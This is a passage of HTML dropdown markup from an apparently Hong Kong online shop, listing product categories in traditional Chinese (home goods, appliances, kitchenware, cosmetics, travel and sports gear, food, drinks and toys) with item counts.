	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(800)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(65)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(490)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(165)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(589)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(119)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(791)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(2,005)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,124)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(329)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(240)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(59)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(266)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(43)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(650)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
